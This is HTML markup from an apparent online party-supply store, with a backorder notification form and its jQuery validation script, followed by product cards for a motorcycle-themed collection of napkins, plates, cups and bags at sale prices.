<style type="text/css">
.fancyboxZtop {
	z-index:3147483699  !important;
}
.switch {
	position: relative;
	margin: 0px auto;
	width: 170px;
	height: 42px;
	border: 3px solid #005b88;
	color: #fff;
	background-color: #005b88;
	border-radius: 25px;
	font-size: 14px;
	border-radius: 25px;
	text-transform: uppercase;
	margin-bottom: 1rem;
}
.no-after:after{content:none !important;}
.no-before:before{content:none !important;}
.switch .quality {
  position: relative;
  display: inline-block;
  width: 50%;
  height: 100%;
  line-height: 40px;
}
.switch .quality:first-child label {
  border-radius: 25px;
}
.switch .quality:last-child label {
  border-radius: 25px;
}
.switch .quality label {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  font-style: normal;
  font-weight:600;
  text-align: center;
  transition: transform 0.4s, color 0.4s, background-color 0.4s;
  padding-left: 0px;
  line-height:40px;
}
.switch .quality input[type="radio"] {
  -webkit-appearance: none;
  width: 0;
  height: 0;
  opacity: 0;
}
.switch .quality input[type="radio"]:focus {
  outline: 0;
  outline-offset: 0;
}
.switch .quality input[type="radio"]:checked ~ label {
  background-color: #fff;
  color: #005b88;
}
.switch .quality input[type="radio"]:active ~ label {
  transform: scale(1.05);
}
</style>
<div id="OnlinePolicyModalText" class="modal hide" role="dialog">
	<div class="modal-dialog modal-notify modal-info" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h4 class="modal-title">Text Notifications Terms &amp; Conditions</h4>
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	                    <span aria-hidden="true">×</span>
	                </button>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-12">
							<iframe width="100%" height="550" src="/index.cfm/fuseaction/home.textNotificationPolicy/headerOff/1"></iframe>
						</div>
					</div>
				</div>
			</div>
		</div>
</div>
<div class="modal  fade" id="outOfStockNotification-thankYou" aria-labelledby="outOfStockNotification-thankYou" aria-hidden="true">
  <div class="modal-dialog modal-notify  modal-info">
    <div class="modal-content">

		  <div class="modal-header">
			<h4 class="modal-title" id="myModalLabel">Backorder</h4>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
         </button>
	      </div>
		  <div class="modal-body">
		  		<h1>Thank You!</h1>
		  		We'll notify you once this item becomes available.

		  </div>
		 <div class="modal-footer justify-content-center">
	       		<button class="btn btn-default" class="close" data-dismiss="modal" aria-label="Close">
                    Close
         </button>
	      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
	function outOfStockSignup(recordId,notificationType,itemNameHolder) {
		if (notificationType == 'fieldOption') {
			$sizeAttribute = jQuery('select[emsg*="Size"]:visible');
			console.log($sizeAttribute);
			if ($sizeAttribute.length > 0 && $sizeAttribute.find('option[value^="' + recordId + '|"]').length == 0) {
					if ($sizeAttribute.find('option').filter(':selected').length > 0  && $sizeAttribute.find('option').filter(':selected').text() !=  $sizeAttribute.find('option:eq(0)').text()) {
							itemNameAppendText = $sizeAttribute.find('option').filter(':selected').text();
					} else {
						itemNameAppendText = $sizeAttribute.find('option:eq(1)').text();
					}
					itemNameHolder = jQuery.trim(itemNameAppendText) + ', ' + itemNameHolder;
			}
		}
			jQuery('#outOfStockNotification').find('input[name=notificationType]').val(notificationType);
			jQuery('#outOfStockNotification').find('input[name=recordId]').val(recordId);
			jQuery('#outOfStockNotification').find('input[name=itemDescription]').val(itemNameHolder);

			jQuery('#outOfStockNotification').find('span.itemNameHolder').html('<b>' + itemNameHolder + '</b>');
			jQuery('#outOfStockNotification').modal('show');
		}
	function postBackorderSignup(frmObj){
		var isValid = false;
		var emailRegEx = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		var phone_pattern = /([0-9]{10})|(\([0-9]{3}\)\s+[0-9]{3}\-[0-9]{4})/;
		if (emailRegEx.test(frmObj.notificationEmail.value)) {
			isValid = true;
		}
		if (phone_pattern.test(frmObj.smsMobileNumber.value)) {
			isValid = true;
		}
		if (isValid) {
			jQuery.post('index.cfm?fuseaction=catalog.backorderSignup', jQuery(frmObj ).serialize(), function(){
			jQuery('#outOfStockNotification').modal('hide');
			jQuery('#outOfStockNotification-thankYou').modal('show');
			});
		} else {
			alert('Please enter a valid email or phone number');
		}

	}

	jQuery(function(){
			jQuery('input[name="contactMe"]').bind('change', function(){
				var selectedOption = jQuery('input:radio[name=contactMe]:checked').val();
				if (selectedOption == 'Mobile') {
						jQuery('div.smsMessageOutofStock').show();
						jQuery('div.emailMessageOutofStock').hide();
					} else {
						jQuery('div.emailMessageOutofStock').show();
						jQuery('div.smsMessageOutofStock').hide();
					}
			});
				jQuery('input[name="contactMe"]').trigger('change');

		});
</script>

<div class="row productFooterText">
   		 <div class="col-xs-12"></div>
</div>


<div id="webkitDynamicPopupOption" style="display:none;">
</div>


		<section id="suiteProducts" class="container">

			<div class="row">
				<div class="col-12">
					<h4 class="h4-responsive mb-2 text-left">More products in the <br><b style="text-transform:uppercase;">Motorcycle Collection</b></h4>
				</div>
			</div>
			<div class="row productInSuiteData row-eq-height">

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage51200"
							                         productId="51200"
							                        src="https://images.thestationerystudio.com/images/products/230x230/51200_EC06316A-AE46-1B89-D7EADD83AD339E40.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Napkins">
								 	 </div>
							        <a href="/product/motorcycle-napkins-p51200.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 51200);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-napkins-p51200.html?pCat=0"> Napkins</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $44.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage51204"
							                         productId="51204"
							                        src="https://images.thestationerystudio.com/images/products/230x230/51204_EBF06202-E6ED-67BB-58300EAFBBD61F84.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Guest Towels">
								 	 </div>
							        <a href="/product/motorcycle-guest-towels-p51204.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 51204);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-guest-towels-p51204.html?pCat=0"> Guest Towels</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$52.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73635"
							                         productId="73635"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73635_36FD5E51-E5D1-3B6C-15C88D8B7CD6A4AA.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Paper Plates">
								 	 </div>
							        <a href="/product/motorcycle-paper-plates-p73635.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73635);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-paper-plates-p73635.html?pCat=0"> Paper Plates</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $48.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73636"
							                         productId="73636"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73636_5816F194-9201-20C7-1178BEFE6E3AD01C.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Plastic Plates">
								 	 </div>
							        <a href="/product/motorcycle-plastic-plates-p73636.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73636);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-plastic-plates-p73636.html?pCat=0"> Plastic Plates</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $51.96</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73638"
							                         productId="73638"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73638_37059110-C2CE-706A-76CE60673AC7238E.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Shatterproof Cups">
								 	 </div>
							        <a href="/product/motorcycle-shatterproof-cups-p73638.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73638);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-shatterproof-cups-p73638.html?pCat=0"> Shatterproof Cups</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $58.36</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73640"
							                         productId="73640"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73640_37118670-FF03-43D9-61896417BABD6297.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Gable Favor Boxes">
								 	 </div>
							        <a href="/product/motorcycle-gable-favor-boxes-p73640.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73640);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-gable-favor-boxes-p73640.html?pCat=0"> Gable Favor Boxes</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $80.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73642"
							                         productId="73642"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73642_37191DF3-98E1-74B4-D046D0FF73DBBB72.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Mylar Balloons">
								 	 </div>
							        <a href="/product/motorcycle-mylar-balloons-p73642.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73642);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-mylar-balloons-p73642.html?pCat=0"> Mylar Balloons</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		From: <span >$56.95</span>
													
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73646"
							                         productId="73646"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73646_3756CCD0-AED4-060F-B0BEB22BFE130D79.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Medium Twisted Handled Bags">
								 	 </div>
							        <a href="/product/motorcycle-medium-twisted-handled-bags-p73646.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73646);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-medium-twisted-handled-bags-p73646.html?pCat=0"> Medium Twisted Handled Bags</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $82.36</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73647"
							                         productId="73647"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73647_37590614-F5F4-5F54-3189F317F97F807D.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Mini Popcorn Boxes">
								 	 </div>
							        <a href="/product/motorcycle-mini-popcorn-boxes-p73647.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73647);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-mini-popcorn-boxes-p73647.html?pCat=0"> Mini Popcorn Boxes</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $63.96</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73648"
							                         productId="73648"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73648_D9B6FA69-A2EA-5C2C-DC0CBC48D21012DB.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Mini Twisted Handled Bags">
								 	 </div>
							        <a href="/product/motorcycle-mini-twisted-handled-bags-p73648.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73648);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-mini-twisted-handled-bags-p73648.html?pCat=0"> Mini Twisted Handled Bags</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $75.16</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73649"
							                         productId="73649"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73649_375F3993-9081-DFFB-1D5ED8EFC2E16118.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Collapsible Huggers">
								 	 </div>
							        <a href="/product/motorcycle-collapsible-huggers-p73649.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73649);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-collapsible-huggers-p73649.html?pCat=0"> Collapsible Huggers</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$60.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage102393"
							                         productId="102393"
							                        src="https://images.thestationerystudio.com/images/products/230x230/102393_562A3DA6-E744-F131-34DE48C3B2EFAD9B.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Bali Napkins">
								 	 </div>
							        <a href="/product/motorcycle-bali-napkins-p102393.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 102393);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-bali-napkins-p102393.html?pCat=0"> Bali Napkins</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $47.96</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73634"
							                         productId="73634"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73634_36FABA3F-BD3D-EA43-E7A767D51C3729DC.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Colored Shatterproof Cups">
								 	 </div>
							        <a href="/product/motorcycle-colored-shatterproof-cups-p73634.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73634);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-colored-shatterproof-cups-p73634.html?pCat=0"> Colored Shatterproof Cups</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $64.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73650"
							                         productId="73650"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73650_37615FF0-D0FB-D762-604DADF25DCDCC83.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Collapsible Slim Huggers">
								 	 </div>
							        <a href="/product/motorcycle-collapsible-slim-huggers-p73650.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73650);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-collapsible-slim-huggers-p73650.html?pCat=0"> Collapsible Slim Huggers</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$59.96</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage68755"
							                         productId="68755"
							                        src="https://images.thestationerystudio.com/images/products/230x230/68755_8922DCB5-CF8D-EBD1-E1143B3C41259A9A.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Linen Like Napkins">
								 	 </div>
							        <a href="/product/motorcycle-linen-like-napkins-p68755.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 68755);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-linen-like-napkins-p68755.html?pCat=0"> Linen Like Napkins</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $52.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage68753"
							                         productId="68753"
							                        src="https://images.thestationerystudio.com/images/products/230x230/68753_892349EF-E4E1-0C17-38159FE0C90C0CA2.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Deville Napkins">
								 	 </div>
							        <a href="/product/motorcycle-deville-napkins-p68753.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 68753);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-deville-napkins-p68753.html?pCat=0"> Deville Napkins</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$52.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
